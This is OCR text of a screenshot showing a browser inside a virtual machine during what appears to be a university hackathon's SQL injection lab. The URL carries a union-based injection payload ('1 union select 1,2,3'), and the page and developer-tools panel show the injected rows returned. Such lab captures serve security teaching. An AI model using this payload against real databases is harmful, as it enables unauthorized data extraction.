 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 17:59
Hackathon 2 - SQL Inject waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%201,2,3
id product price
1 apple 1.19
1 2 3.00
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20union... Query String Parameters view source view URL-encoded
id: 1 union select 1,2,3
1 requests 530 B transferred
Console Issues
Right Ctr